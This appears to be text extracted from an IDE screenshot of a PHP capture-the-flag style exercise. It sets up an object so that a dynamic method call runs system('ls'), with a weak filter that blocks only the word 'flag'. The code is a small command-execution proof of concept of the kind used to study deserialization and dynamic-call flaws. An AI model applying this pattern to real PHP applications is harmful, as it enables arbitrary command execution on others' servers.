 22 }
23 }
1 个用法
24 class PersonC extends Person
25 {
无用法
public function __Check($age) $age: "ls"
27 {
28 if(str_contains( haystack: $this->age . $this->name, needle: "flag")) $this: {name => "system", id => null, age => null} age: null name: "system"
29 {
30 die("Hacker!");
31 }
32 $name = $this->name;
33 $name($age);
34 }
35 }
36 $a = new PersonA();
37 $a -> name = new PersonC();
38 $a -> id = "__Check";
39 $a -> age = "ls";
40 $a -> name ->name = "system";
41 unserialize(serialize($a));